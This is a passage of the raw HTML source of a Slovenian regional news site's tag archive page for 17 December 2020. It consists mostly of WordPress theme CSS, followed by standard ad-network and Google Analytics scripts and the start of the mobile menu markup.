    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/podatki-za-17-december-2020/",
                                "name": "Podatki za 17. december 2020"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-podatki-za-17-december-2020 tag-1918 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
